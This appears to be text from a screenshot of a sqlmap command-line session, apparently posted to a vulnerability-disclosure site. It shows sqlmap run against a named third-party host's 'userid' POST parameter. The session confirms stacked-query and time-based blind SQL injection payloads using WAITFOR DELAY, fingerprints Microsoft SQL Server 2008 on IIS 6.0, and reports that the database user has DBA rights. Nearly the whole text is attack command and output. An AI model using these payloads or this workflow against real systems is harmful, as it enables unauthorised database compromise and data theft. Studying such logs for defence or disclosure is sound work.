 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 1.txt --is-db --time-sec=20 -p "userid"
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:59:11
1.txt
[21:59:11] [INFO] parsing HTTP request from '1.txt'
1.txt
[21:59:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:59:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=123; WAITFOR DELAY '0:0:20'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=123 WAITFOR DELAY '0:0:20'--
---
[21:59:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:59:12] [INFO] testing if current user is DBA
current user is DBA: True
[21:59:12] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\skekd.cn-soft.com'
www.wooyun.org
[*] shutting down at 21:59:12